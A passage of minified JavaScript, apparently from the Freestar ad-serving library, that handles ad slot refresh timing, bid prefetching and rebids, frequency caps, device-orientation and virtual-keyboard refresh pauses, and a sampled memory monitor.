0:s.call(r,"fsrefresh"))||[],a=parseInt(o[0]||"0",10);n&&a>0&&this._eventBus.emit(Pa,{elementId:n,refreshCount:a})}catch(r){}}),this._gamManager.instance.pubads().addEventListener(xt,e=>{Ps(e.slot.getSlotElementId())}),this._eventBus.subscribe(Xs,({payload:{elementId:e,elementIds:t}})=>{t||(t=[e]),t.forEach(s=>{this.addToLibrary({elementId:s})})}),this._eventBus.subscribe(Zs,({payload:{elementId:e}})=>{this.removeFromLibrary({elementId:e})}),this._eventBus.subscribe(Pi,()=>{this._clearLibrary()}),this._eventBus.subscribe(xa,({payload:{elementId:e}})=>{this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{hasIntersectLazyAd:!0}})})}_clearLibrary(){this._refreshLibrary.clearLibrary(),this._refreshQueue.clear()}_addToObserver(e){this._observer&&(this._observer.observe(e),this._observedElements.add(e.id))}_attachIntersectionObserver(){"IntersectionObserver"in this._window&&(this._observer=new this._window.IntersectionObserver(this._handleIntersection,i_))}_startPolling(){this._intervalId||(this._intervalId=this._window.setInterval(()=>{var s,r;if(this._observedElements.forEach(n=>{if(!this._refreshLibrary.getRefreshLibraryItem({slotId:n})){this._observedElements.delete(n);let o=this._window.document.getElementById(n);o&&this._observer.unobserve(o)}}),this._window.document.hidden)return;let e=this._dispensaryData.fsdata.enableRefreshOutOfFocus===void 0?!0:!!this._dispensaryData.fsdata.enableRefreshOutOfFocus;if(!this._window.document.hasFocus()&&!e)return;let t=!1;(this._currentUrl!==this._window.location.href||this._placementsChangedViaUrl!==this._refreshLibrary.count)&&(t=!0,this._placementsChangedViaUrl=this._refreshLibrary.count,this._currentUrl=this._window.location.href);for(let n in this._refreshLibrary.items){let o=this._window.document.getElementById(n);if(!(o!=null&&o.id))continue;let a=this._refreshLibrary.getRefreshLibraryItem({slotId:n});a!=null&&a.canIncrementCounter()&&(a.incrementCounter(),this._counterEventsConfig.forEach(({thresholdPercentageFrom:d,thresholdPercentageTo:c,handler:p})=>{let u=a.refreshTime*d,h=c?a.refreshTime*c:null;a.refreshCounter>=u&&(!h||a.refreshCounter<h)&&p({refreshLibraryItem:a,elementId:n})}),(!this._observedElements.has(n)||t)&&(this._observedElements.add(n),(s=this._observer)==null||s.unobserve(o),(r=this._observer)==null||r.observe(o)))}},s_))}_prefetchBids(s){return w(this,arguments,function*({elementId:e,refreshLibraryItem:t}){this._isTimeoutUpdatedForSubsequentAuctions||(bt.updateTimeouts({bidderTimeout:n_}),this._isTimeoutUpdatedForSubsequentAuctions=!0);let r=t.placement,n=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:n,key:"fs_uuid",value:Se()}),t.isCounterStopped=!0,r&&!as({siteId:this._dispensaryData.fsdata.siteId,placement:r})&&!ms(r)&&(t.timesRefreshed+=1,yield Dt().getFloorsData({placement:r,slotId:e,callback:({result:o})=>{t.timesRefreshed-=1,o&&n&&(this._gamManager.setSlotTargeting({slot:n,value:o}),freestar.log({title:"FLOORS"},e,"Refreshed floors value.",o))}})),ee().refreshData(),t.isCounterStopped=!1;for(let o of this._refreshers)if(o.shouldRefresh({elementId:e,placement:r,refreshLibraryItem:t})){o.fetchBids({elementId:e,placement:r,refreshLibraryItem:t}),this._logger.log(`Making bid ahead of time ${e}`);break}})}_refresh({refreshLibraryItem:e,elementId:t}){this._refreshQueue.enqueue({elementId:t,refreshLibraryItem:e,refreshFn:()=>this._executeRefresh({elementId:t,refreshLibraryItem:e})})}_executeRefresh(s){return w(this,arguments,function*({refreshLibraryItem:e,elementId:t}){let r=e.placement;e.refreshCounter=1,e.timesRefreshed+=1;for(let n of this._refreshers)if(n.shouldRefresh({elementId:t,placement:r,refreshLibraryItem:e})){n.refresh({elementId:t,placement:r,refreshLibraryItem:e});break}this._checkRefreshCap()})}resetCapCounter(){let[e]=Object.values(this._refreshLibrary.items);e&&(e.constructor.totalRefreshes=0,this._logger.log("Resetting refresh cap counter"))}};A.class(id,{token:l.AD_REFRESHER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.LOGGER,l.RENDER_BID_MIDWAY,l.GLOBAL_REFRESH_USER_IDS_STATE,l.GAM_MANAGER,l.REFRESH_LIBRARY,l.DEFAULT_REFRESHER,{token:l.SUPERFLEX_REFRESHER,optional:!0},{token:l.STICKY_FOOTER_REFRESHER,optional:!0},l.AD_BLOCK],factory:e=>w(void 0,[e],function*({dependencies:i}){if(i.adBlock.adBlockerDetected)return new un(i,"Ad refresh is disabled when Ad blocker is on");let{isRefreshAllowed:t}=ee().determineAdRefreshBehavior();if(!t)return new un(i);let s=[i.defaultRefresher];return i.stickyFooterRefresher&&s.unshift(i.stickyFooterRefresher),i.superflexRefresher&&s.unshift(i.superflexRefresher),new id(V(b({},i),{refreshers:s}))})})});var sd,L_=f(()=>{sd=class{constructor(){this.requiresRefresh=!0}reset(){this.requiresRefresh=!0}refresh(){this.requiresRefresh=!1,window.fsprebid.refreshUserIds()}}});var nd,rd,k_=f(()=>{za();Ct();L_();nd=class nd{constructor({placement:e,elementId:t,refreshAttributes:s={},siteRefreshRate:r,freestar:n,logger:o,win:a=window,enableRefreshCounterOutOfView:d,collapseEmptyDivs:c}={}){let{refreshTime:p,isCounterStopped:u,refreshCounter:h,disableRefresh:m,pauseRefresh:E,intersectionRatio:I,checkingForBid:S,timesRefreshed:g,hasPrefetchCalled:y,hasIntersectLazyAd:P,refreshUserIds:D}=s;if(this._freestar=n,this._logger=o,this.placement=e,this.placementName=e.name,this._siteRefreshRate=r,this.refreshTime=p||this._getPlacementAdRefreshRate(),this.isCounterStopped=u!=null?u:!1,this.checkingForBid=S!=null?S:!1,this.hasPrefetchCalled=y!=null?y:!1,this.pauseRefresh=E!=null?E:!1,this.refreshCounter=h!=null?h:0,this.intersectionRatio=I!=null?I:0,this._timesRefreshed=g!=null?g:0,this.hasIntersectLazyAd=P!=null?P:!1,this.elementId=t,this.observedElementId=c?`${t}_tracker`:t,this.enableRefreshCounterOutOfView=d!=null?d:!0,typeof m!="boolean"){this.disableRefresh=!1;let H=a.document.getElementById(t);(Number(H==null?void 0:H.getAttribute("data-refresh-time"))===-1||e.outOfPage===!0)&&(this.disableRefresh=!0)}else this.disableRefresh=m;this.refreshUserIds=D!=null?D:new sd}canBeRefreshed(){var e,t;return!((e=this.placement)!=null&&e.lazyAd&&!this.hasIntersectLazyAd&&((t=this.placement.selectedSize)==null?void 0:t.lazyLoadViewportHeight)>0||this.disableRefresh||this.pauseRefresh)}toggleRefresh(e){this.disableRefresh=e,this.refreshTime=e?0:this._getPlacementAdRefreshRate()}setRefreshCounter(e){this.refreshCounter=e}setRefreshTime(e){this.refreshTime=e||this._getPlacementAdRefreshRate()}isVisibilityThresholdMet(){return this.intersectionRatio>r_}incrementCounter(){if(!(this.refreshCounter>=this.refreshTime)){if(isNaN(this.refreshCounter)){this.refreshCounter=1;return}this.refreshCounter+=1}}canIncrementCounter(){var t;return((t=this.placement)==null?void 0:t.lazyAd)&&!this.hasIntersectLazyAd?(this.refreshCounter=0,!1):this.disableRefresh||this.isCounterStopped||this.refreshTime<=0||this.refreshCounter<0||!this.enableRefreshCounterOutOfView&&!this.isVisibilityThresholdMet()?!1:(this._logger.log(`${this.elementId} ${this.refreshCounter}`),!0)}_getPlacementAdRefreshRate(){let{ignoreSiteRefresh:e,adRefreshRate:t}=this.placement,s=e?t:this._siteRefreshRate;return this._getConfigOverrides({refreshRate:s})}_getConfigOverrides({refreshRate:e}){var t;if(!this._freestar.config.products)return e;for(let s of a_){if(!((t=this._freestar.config.products)!=null&&t[s])||!gt({placement:this.placement,type:`${s}Options`}))continue;let{refreshDisabled:n,refreshInterval:o}=this._freestar.config.products[s];if(n)return 0;if(o>15)return o}return e}get timesRefreshed(){return this._timesRefreshed}set timesRefreshed(e){nd.totalRefreshes+=e-this._timesRefreshed,this._timesRefreshed=e}};_(nd,"totalRefreshes",0);rd=nd});var Wc,B_=f(()=>{k();N();Fe();k_();jc();Mt();Wc=class{constructor({logger:e,dispensaryData:t,freestar:s,win:r}){this._window=r,this._dispensaryData=t,this._logger=e,this._logger.setContext(rr),this._logger.setLevel(50),this._freestar=s,this._freestar.refreshLibrary=this.items={}}get count(){return this.items.length}get globalRefreshCount(){let[e]=Object.values(this.items);return(e==null?void 0:e.totalRefreshes)||0}getRefreshLibraryItem({slotId:e,placementName:t}){var s;return(s=this.items[e])!=null?s:Object.values(this.items).find(r=>r.placementName===t||r.observedElementId===e)}addToLibrary({elementId:e}){var d;if(!ed({elementId:e}))return;let{adRefreshRate:t,enableRefreshCounterOutOfView:s,placements:r}=this._dispensaryData.fsdata,n=be({freestar:this._freestar,slotId:e}),o=r.find(c=>c.name===n);if(!o||((d=o.interstitialOptions)==null?void 0:d.active)===!0){this._logger.log(`Cannot find placement for AD slot: ${e}`,{level:20});return}let a=new rd({placement:o,elementId:e,refreshAttributes:this.items[e],siteRefreshRate:t,freestar:this._freestar,logger:this._logger,win:this._window,enableRefreshCounterOutOfView:s,collapseEmptyDivs:this._dispensaryData.fsdata.collapseEmptyDivs});return Object.assign(this.items,{[e]:a}),this.items[e]}removeFromLibrary({elementId:e}){this.items[e]&&delete this.items[e]}toggleRefreshForAll({disableRefresh:e}){var t;for(let s in this.items)(t=this.items[s])==null||t.toggleRefresh(e)}toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:s}){let r=this.getRefreshLibraryItem({slotId:e,placementName:t});r==null||r.toggleRefresh(s)}updateAllItems({attributes:e}){for(let t in this.items){let s=this.items[t];Object.assign(s,e)}}updateLibraryItem({slotId:e,placementName:t,attributes:s}){let r=this.getRefreshLibraryItem({slotId:e,placementName:t});r&&Object.assign(r,s)}clearLibrary(){for(let e in this.items)this.removeFromLibrary({elementId:e})}};A.class(Wc,{token:l.REFRESH_LIBRARY,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA]})});var Qc,F_,Jc=f(()=>{Qc={LANDSCAPE:"landscape",MOBILE:"mobile"},F_=1e3});var gn,Zc=f(()=>{Jc();gn=({width:i,height:e})=>i>e?Qc.LANDSCAPE:Qc.MOBILE});var Xc,U_=f(()=>{k();N();qe();yt();ri();Jc();pe();Ke();Zc();Xc=class{constructor({dispensaryData:e,freestar:t,eventBus:s,adRefresher:r,gamManager:n,adSlotsManager:o,win:a=window}){this._dispensaryData=e,this._freestar=t,this._adRefresher=r,this._eventBus=s,this._gamManager=n,this._adSlotManager=o,this._win=a,this.orientation=this._currentDeviceOrientation,this._shouldRecreateSlots=this._dispensaryData.fsdata.reorientationRefresh&&!this._freestar.config.disableReorientation&&[_e,Si].indexOf(this._freestar.deviceInfo.device.type)>-1,this._shouldRecreateSlots&&!t.config.alwaysRefresh&&(t.config.alwaysRefresh=e.fsdata.placements.map(({name:d})=>d)),this._subscribeToEvents()}_subscribeToEvents(){this._win.visualViewport.addEventListener("resize",no(()=>{this.orientation!==this._currentDeviceOrientation&&(this.orientation=this._currentDeviceOrientation,this._eventBus.emit(Og,{orientation:this.orientation}),this._onOrientationChange())},F_))}_recreateSlot(e){this._adSlotManager.deleteAdSlots([e.name]);let t=this._gamManager.createSlot({placement:e,id:e.name});Ri(t,e.name,{fs_ad_product:He(e),fs_ad_optimization:qt(e)})}_onOrientationChange(){od(),this._shouldRecreateSlots&&this._recreateSlots()}_recreateSlots(){let e=[],t=this._freestar.config.removeRefresh||[],s=this._freestar.config.alwaysRefresh||[];this._dispensaryData.fsdata.placements.forEach(r=>{document.getElementById(r.name)&&(this._freestar.config.enabled_slots&&this._freestar.config.enabled_slots.indexOf(r.name)>-1&&!r.stickyFooter&&t.indexOf(r.name)===-1?(this._recreateSlot(r),e.push(r.name)):s.indexOf(r.name)>-1&&(this._recreateSlot(r),e.push(r.name)))}),e.length&&this._adRefresher.refresh({elementIds:e})}get _currentDeviceOrientation(){let e=this._win.innerWidth||this._win.document.documentElement.clientWidth,t=this._win.innerHeight||this._win.document.documentElement.clientHeight;return gn({width:e,height:t})}};A.class(Xc,{token:l.DEVICE_ORIENTATION_TRACKER,dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.EVENT_BUS,l.AD_REFRESHER,l.GAM_MANAGER,l.AD_SLOTS_MANAGER]})});var ef=f(()=>{U_();Zc()});var tf,G_=f(()=>{k();N();Ke();ef();tf=class{constructor({logger:e,adRefresher:t,dispensaryData:s,freestar:r,win:n=window}){_(this,"keyboardIsOpen",!1);_(this,"resizeDelay",1e3);var o,a,d,c;!s.fsdata.pauseRefreshOnVirtualKeyboard||[_e,Si].indexOf(r.deviceInfo.device.type)===-1||(this._freestar=r,this._adRefresher=t,this._logger=e,this._logger.setContext(l.VIRTUAL_KEYBOARD_REFRESH_CONTROL),this._win=n,this.initialOrientation=gn({width:(a=(o=this._win)==null?void 0:o.visualViewport)==null?void 0:a.clientWidth,height:(c=(d=this._win)==null?void 0:d.visualViewport)==null?void 0:c.clientHeight}),this.maxViewportHeight=this._getMaxViewportHeight(),this._attachListeners())}_attachListeners(){this._win.visualViewport.addEventListener("resize",e=>this.onResizeDelayed(e))}_getMaxViewportHeight(){let e=document.createElement("div");e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="1px",e.style.height="100svh",e.style.visibility="hidden",document.body.appendChild(e);let t=e.offsetHeight;return e.remove(),t}onResizeDelayed(){this.keyboardIsOpen?(clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._onResize()},this._freestar.keyboardRefreshControlDelay||this.resizeDelay)):(clearTimeout(this.resizeTimeout),this._onResize())}_onResize(){var s,r;let e=this._win.visualViewport.height,t=gn({width:(s=document==null?void 0:document.documentElement)==null?void 0:s.clientWidth,height:(r=document==null?void 0:document.documentElement)==null?void 0:r.clientHeight});t!==this.initialOrientation?(this.initialOrientation=t,this.maxViewportHeight=this._getMaxViewportHeight()):e>this.maxViewportHeight&&(this.maxViewportHeight=e),e<.9*this.maxViewportHeight?this.keyboardIsOpen||(this.keyboardIsOpen=!0,this.onKeyboardOpen()):this.keyboardIsOpen&&(this.keyboardIsOpen=!1,this.onKeyboardClose())}onKeyboardOpen(){this._logger.log("Keyboard opened, pausing ad refresh."),this._adRefresher.pause()}onKeyboardClose(){this._logger.log("Keyboard closed, resuming ad refresh."),this._adRefresher.resume()}};A.class(tf,{token:l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,dependencies:[l.LOGGER,l.AD_REFRESHER,l.DISPENSARY_DATA,l.FREESTAR,{token:"window",alias:"win"}]})});function dr({placement:i,product:e=void 0,callback:t=void 0,timeout:s=!1,timestamp:r=!1}){this.placement=i,this.product=e,this.productKey=e+"Options",this.timeout=s,this.timestamp=r,this.resetIteration=()=>{this.iteration=0,sessionStorage.setItem(this.key,this.iteration.toString()),freestar.log(1,"Frequency Cap : reset iteration")},this.cleanUpIfTimedOut=()=>{this.timeout&&Date.now()-this.timestamp>=this.timeout&&(this.resetIteration(),this.timestamp=Date.now())},this.incrementIteration=()=>{this.iteration++,sessionStorage.setItem(this.key,this.iteration.toString())},this.subtractIteration=()=>{freestar.log(1,"Frequency Cap : iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.iteration--,sessionStorage.setItem(this.key,this.iteration.toString())},this.fetchCap=()=>this.placement[this.productKey]&&i[this.productKey].cap>0?i[this.productKey].cap:-1,this.fetchIteration=()=>{let n=sessionStorage.getItem(this.key);return Number(n)?Number(n):0},this.allowProduct=()=>this.cap>0?this.iteration>=this.cap?(freestar.log(1,`Frequency Cap: iteration of ${this.iteration} is higher than cap of ${this.cap}. ${this.product} will not run again until the ${this.timeout?"timeout":"session"} ends.`),!1):(freestar.log(1,`Frequency Cap: iteration of ${this.iteration+1} is lower than or equal to the cap of ${this.cap}. Continue with ${this.product}.`),!0):!1,this.cap=this.fetchCap(),this.key=`fs.${this.product}.${this.placement.name}.frequencycap`,this.iteration=this.fetchIteration(),this.callback=t}function V_(i){let e=be({slotId:i.slot.getSlotElementId()});e&&freestar.frequencyLibrary[e]&&freestar.frequencyLibrary[e].cap&&(i.isEmpty?i.isEmpty&&freestar.frequencyLibrary[e].callback&&freestar.frequencyLibrary[e].callback(!0):freestar.frequencyLibrary[e].incrementIteration())}var _n=f(()=>{Fe()});var En,tB,z_,sf,H_,q_,rf=f(()=>{En="rbm",tB=`fs.${En}`,z_=["ttd","ttdfsx","ttds2s"],sf="RENDER BID MIDWAY V1.0.0",H_={title:sf,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},q_=1});var yn,$_,Y_,j_=f(()=>{rf();xe();et();yn={blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,6302],default:{percentage:.4},siteSpecific:[{activeSiteIds:[6615,6125,533],percentage:.5},{activeSiteIds:[5926,5927,5928,5929,5930,5931,5932,5933,5934,5935,5936,5937,5938,5939,5940,5941,5942,5943,5944,5960],percentage:2},{activeSiteIds:[7185],percentage:.4,timeout:60*1e3*5}]},$_=()=>{let i=JSON.parse(j({key:`fs.${En}`}))||{};if(!yn.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"){let e=yn.siteSpecific.filter(r=>{if(r.activeSiteIds.includes(freestar.fsdata.siteId))return r}).shift(),t=(e==null?void 0:e.percentage)||yn.default.percentage,s=Math.random();i.inTest=s<t,e!=null&&e.timeout&&(i.timeout=e==null?void 0:e.timeout,i.timestamp=Date.now()),ve({key:`fs.${En}`,value:i,type:Y.object})}return i.inTest&&i.side===1&&freestar.log(H_,"Session is participating in test..."),q(`fs-use-${En}`)||i.inTest},Y_=()=>yn.siteSpecific.filter(e=>{if(e.activeSiteIds.includes(freestar.fsdata.siteId))return e}).shift()||yn.default});var nf,of,K_=f(()=>{k();N();Ci();tt();_n();rf();j_();nf=class{constructor({placement:e,nativeRenderManager:t,prebid:s=null,logger:r,analytics:n}){this.placement=e,this.prebid=s,this._analytics=n,this._logger=r,this._nativeRenderManager=t,this.placement.rbmOptions={cap:q_};let o=Y_();this.frequencyCapManager=new dr({placement:this.placement,product:"rbm",timeout:o==null?void 0:o.timeout,timestamp:o==null?void 0:o.timestamp})}renderAd(){if(!this.prebid||(this.frequencyCapManager.cleanUpIfTimedOut(),this._logger.log([this.prebid.code,`Can render an ad? ${this.frequencyCapManager.allowProduct()}`]),!this.frequencyCapManager.allowProduct()))return;let e=this._nativeRenderManager.getHighestBid(this.prebid.code,z_);this._logger.log([this.prebid.code,`Found an ad?? ${!!e}`]),e&&this._nativeRenderManager.renderAd(e,this.prebid.code).then(()=>{this.frequencyCapManager.incrementIteration();let{adId:t}=e;this._analytics.track(new J({eventName:"RENDER_BID_MIDWAY",eventType:"SUCCESS",data:{adId:t}}))}).catch(t=>{this._logger.log([this.prebid.code,`Error native rendering prebid ad: ${t}`])})}},of=class{constructor({nativeRenderManager:e,logger:t,analytics:s}){this._nativeRenderManager=e,this._logger=t,this._analytics=s,this._logger.setContext(sf),this.trackers={}}renderAd({elementId:e}){if($_())try{if(!this._nativeRenderManager.isEnabled){this._logger.log("Native render is not enabled");return}let t=this.getAdUnit(e);if(!t){this._logger.log(`No adUnit found for elementId: ${e}`);return}let{placement:s,prebid:r}=t;if(!(s!=null&&s.name)){this._logger.log(`Invalid placement for elementId: ${e}`);return}this.ensureTracker(s,r),this.trackers[s.name].renderAd()}catch(t){this._logger.log(`Error in renderAd: ${t.message}`)}}getAdUnit(e){return this.adUnitManager||(this.adUnitManager=oe),this.adUnitManager.getAdUnitBySlotElementId(e)||this.adUnitManager.getAdUnitByPrebidCode(e)}ensureTracker(e,t){this.trackers[e.name]||(this.trackers[e.name]=new nf({placement:e,prebid:t,nativeRenderManager:this._nativeRenderManager,logger:this._logger,analytics:this._analytics}))}};A.class(of,{token:l.RENDER_BID_MIDWAY,dependencies:[l.NATIVE_RENDER_MANAGER,l.LOGGER,l.ANALYTICS]})});var gw,af,W_=f(()=>{k();N();gw=6e3,af=class{constructor(){this.lastRefreshTime=0}allowed(){return Date.now()-this.lastRefreshTime>gw}updateLastRefreshTime(){this.lastRefreshTime=Date.now()}};A.class(af,{token:l.GLOBAL_REFRESH_USER_IDS_STATE})});var Ni,ad=f(()=>{Ni=class{constructor(){_(this,"_bidRequestLibrary",new Map)}getSignal(e){return this._bidRequestLibrary.has(e)&&(this._bidRequestLibrary.get(e).reject(),this._bidRequestLibrary.delete(e)),new Promise((t,s)=>{this._bidRequestLibrary.set(e,{resolve:t,reject:s})})}getPendingRequest(e){return this._bidRequestLibrary.has(e)?()=>{this._bidRequestLibrary.get(e).resolve(),this._bidRequestLibrary.delete(e)}:null}shouldRefresh(){return!0}fetchBids(){}refresh(){}}});var df,Q_=f(()=>{ad();X();k();N();df=class extends Ni{constructor({gamManager:e,logger:t,freestar:s,rebidManager:r,bidsManager:n}){super(),this._gamManager=e,this._freestar=s,this._logger=t,this._rebidManager=r,this._bidsManager=n}fetchBids({elementId:e,refreshLibraryItem:t}){let s=this.getSignal(e);t.dataRefreshId=Se(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId});let r=this._gamManager.instance.pubads().getSlots().find(n=>n.getSlotElementId()===e);this._bidsManager.requestBids({elementIds:[e],slots:[r],sendAdserverSignal:s})}refresh({elementId:e,refreshLibraryItem:t}){var n;this._logger.log(`freestar.refresh ${e}`),this._rebidManager.reset({elementId:e}),t.setRefreshTime();let s=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:s,key:"fsrefresh",value:(n=t.timesRefreshed)!=null?n:0});let r=this.getPendingRequest(e);typeof r=="function"?r():(t.dataRefreshId=Se(),this._freestar.refreshSlots.push({refreshId:t.dataRefreshId}),this._bidsManager.requestBids({elementIds:[e],slots:[s]}))}};A.class(df,{token:l.DEFAULT_REFRESHER,dependencies:[l.FREESTAR,l.LOGGER,l.REBID_MANAGER,l.GAM_MANAGER,l.BIDS_MANAGER]})});var J_=f(()=>{M_();B_();G_();K_();W_();Q_();Kc()});var lf,Z_=f(()=>{X();Fe();N();ps();tr();k();Hs();ze();lf=class{constructor({bidsManager:e,analytics:t,gamManager:s,logger:r}){this._bidsManager=e,this._gamManager=s,this._analytics=t,this._logger=r,this._logger.setContext(l.REBID_MANAGER),this._idealAdStackManager=ee(),this.map={}}getStatus({adUnitCode:e=null}){if(e)return this.getStatusByAdUnitCode({adUnitCode:e})}getStatusByAdUnitCode({adUnitCode:e}){return this.map[e]}isAbleToRebid({elementId:e}){return this.map[e]?this.map[e].count<1:!0}isValidPlacement({placement:e=!1}){return e&&!e.interstitialOptions.active}rebid({elementId:e,slot:t}){this._logger.log(`Rebidding for ${e}`),this._bidsManager.requestBids({elementIds:[e],slots:t})}handleAdBlocked({elementId:e}){if(!this._idealAdStackManager.isRebidAllowed()){this._logger.log(`DAS rebid rules prevent rebid for blocked ad on ${e}`);return}if(!this.isAbleToRebid({elementId:e})){this._logger.log(`Blocked ad rebid attempts exceeded for ${e}`);return}this.track({elementId:e});let t=re({name:be({slotId:e})}),s=this._gamManager.instance.pubads().getSlots().find(r=>r.getSlotElementId()===e);s&&this.updateKeyValues({slot:s,data:{[he.REBID]:String(this.map[e].count)}}),Dt().getFloorsData({placement:t,slotId:e,callback:({result:r})=>{this._logger.log(`Floors called for rebid for blocked ad on ${t.name}`),r&&this._gamManager.setSlotTargeting({slot:s,value:r}),this.rebid({elementId:e,slot:s})},isRebid:!0})}handleNoBidScenario(e,t){let{slot:s}=e,r=re({name:be({slotId:t})});if(this._analytics.track(new J({eventName:`EVENT_IS_EMPTY_CAN_REBID=${this.isValidPlacement({placement:r})&&this.isAbleToRebid({elementId:t})}`,eventType:"REBID",data:{event:e}})),!!this.isValidPlacement({placement:r})){if(this.isAbleToRebid({elementId:t})){this.track({elementId:t}),this.updateKeyValues({slot:s,data:{[he.REBID]:String(this.map[t].count)}}),Dt().getFloorsData({placement:r,slotId:t,callback:({result:n})=>{this._logger.log(`Floors called for rebid for blocked ad on ${r.name}`),n&&this._gamManager.setSlotTargeting({slot:s,value:n}),this.rebid({elementId:t,slot:s})},isRebid:!0});return}this._logger.log(`Rebid attempts exceeded ${t}`),this.reset({elementId:t})}}resetRebidStatus(e){this.map[e]&&(this.reset({elementId:e}),this._logger.log(`Rebid successful ${e}`))}reset({elementId:e}){let t=this._gamManager.getSlot({elementId:e});t&&this.updateKeyValues({slot:t,data:{[he.REBID]:"0"}}),delete this.map[e]}track({elementId:e,type:t="EMPTYRESPONSE"}){this.map[e]||(this.map[e]={count:0,type:t}),this.map[e].count+=1}updateKeyValues({slot:e,data:t}){this._gamManager.setSlotTargeting({slot:e,value:t})}};A.class(lf,{token:l.REBID_MANAGER,dependencies:[l.BIDS_MANAGER,l.ANALYTICS,l.LOGGER,l.GAM_MANAGER]})});var X_=f(()=>{Z_()});var eE=f(()=>{xe();wi();fs()});var tE,iE=f(()=>{tE={sampleInterval:6e4,maxSnapshots:180,warningThresholdMb:200,criticalThresholdMb:500,minLeakThreshold:512e3}});var Mi,sE=f(()=>{Mi=i=>{let e=["B","KB","MB","GB"],t=i,s=0;for(;t>=1024&&s<e.length-1;)t=t/1024,s++;return`${t.toFixed(2)} ${e[s]}`}});var dd,rE=f(()=>{iE();N();ps();xe();wi();sE();k();dd=class{constructor(e){this._logger=e.logger,this._logger.setContext(l.MEMORY_MONITOR),this._analytics=e.analytics,this._deviceInfo=e.deviceInfo,this._geoInfo=e.geoInfo,this._refreshLibrary=e.refreshLibrary;let s=!!j({key:ls}),r=window.performance&&window.performance.memory,n=s||Math.random()<=.05;if(!r||!n){this.enabled=!1,this.intervalId=null;return}this.enabled=!0,this.snapshots=[],this.intervalId=null,this.options=b({},tE)}start(){this.enabled&&(this._takeSnapshot(),this.intervalId||(this.intervalId=setInterval(()=>this._takeSnapshot(),this.options.sampleInterval)))}stop(){this.intervalId&&(clearInterval(this.intervalId),this.intervalId=null)}_getDisplayedAdsCount(){var s;let e=Object.keys(((s=window==null?void 0:window.freestar)==null?void 0:s.refreshLibrary)||{}).length||0,t=this._refreshLibrary.globalRefreshCount;return e+t}_getMemoryUsage(){let{usedJSHeapSize:e=0,totalJSHeapSize:t=0,jsHeapSizeLimit:s=0}=window.performance&&window.performance.memory||{};return{usedJSHeapSize:e,totalJSHeapSize:t,jsHeapSizeLimit:s}}_takeSnapshot(){let e=this._getMemoryUsage(),t=Date.now();if(this.snapshots.length>0){let s=this.snapshots[this.snapshots.length-1],r=(t-s.timestamp)/1e3,n=e.usedJSHeapSize-s.usedJSHeapSize,o=1024*1024,a=n/r/o,d=a*60;this._trackGrowthRate({currentUsage:e.usedJSHeapSize,previousUsage:s.usedJSHeapSize,memoryDiff:n,growthRatePerSecond:a,growthRatePerMinute:d,timeDiffSeconds:r})}this.snapshots.push(b({timestamp:t},e)),this.snapshots.length>this.options.maxSnapshots&&this.snapshots.shift(),e.usedJSHeapSize>this.options.criticalThresholdMb*1024*1024?this._handleCriticalMemory(e):e.usedJSHeapSize>this.options.warningThresholdMb*1024*1024&&this._handleWarningMemory(e)}_trackGrowthRate({currentUsage:e,previousUsage:t,memoryDiff:s,growthRatePerSecond:r,growthRatePerMinute:n,timeDiffSeconds:o}){let a=this._formatDeviceInfo(),d=this._getDisplayedAdsCount(),c=new J({eventName:"MEMORY_MONITOR",eventType:"GROWTH_RATE",data:{currentUsage:e,previousUsage:t,memoryDiff:s,growthRatePerSecond:r.toFixed(2),growthRatePerMinute:n.toFixed(2),timeDiffSeconds:o,currentUsageFormatted:Mi(e),deviceInfo:a,timestamp:Date.now(),adsCount:d}});this._analytics.track(c)}_detectMemoryLeak(){if(this.snapshots.length<3)return null;let e=this.snapshots.slice(-3),t=[];for(let r=1;r<e.length;r++){let n=e[r-1],o=e[r],a=(o.timestamp-n.timestamp)/1e3,c=(o.usedJSHeapSize-n.usedJSHeapSize)/a;t.push(c)}return t.every(r=>r>this.options.minLeakThreshold)?{averageGrowthRate:t.reduce((r,n)=>r+n,0)/t.length,lastSnapshot:this.snapshots[this.snapshots.length-1]}:null}getReport(){if(this.snapshots.length===0)return null;let e=this.snapshots[this.snapshots.length-1],t=this.snapshots[0],s=e.usedJSHeapSize-t.usedJSHeapSize,r=(e.timestamp-t.timestamp)/1e3;return{currentUsage:Mi(e.usedJSHeapSize),totalGrowth:Mi(s),growthRate:Mi(s/r)+"/s",snapshots:this.snapshots,potentialLeak:this._detectMemoryLeak()}}_handleWarningMemory(e){this._logger.log(`Memory usage warning: ${Mi(e.usedJSHeapSize)}`)}_handleCriticalMemory(e){this._logger.log(`Critical memory usage: ${Mi(e.usedJSHeapSize)}`);let 